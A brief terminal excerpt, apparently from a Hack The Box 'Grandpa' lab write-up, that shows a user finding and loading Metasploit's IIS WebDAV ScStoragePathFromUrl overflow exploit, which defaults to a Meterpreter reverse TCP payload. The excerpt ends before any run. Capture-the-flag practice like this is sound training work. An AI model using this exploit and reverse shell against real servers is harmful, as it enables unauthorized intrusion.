 ┌──(ryan㉿kali)-[~/HTB/Grandpa]
└─$ msfconsole -q
msf6 > search iis_webdav_scstoragepathfromurl
Matching Modules
================
   #  Name                                                 Disclosure Date  Rank    Check  Description
   -  ----                                                 ---------------  ----    -----  -----------
   0  exploit/windows/iis/iis_webdav_scstoragepathfromurl  2017-03-26       manual  Yes    Microsoft IIS WebDav ScStoragePath
FromUrl Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >